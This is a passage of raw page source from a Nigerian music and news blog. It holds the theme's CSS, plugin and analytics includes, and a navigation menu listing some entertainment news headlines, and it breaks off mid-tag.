#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/2767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-ID' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-2767 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" 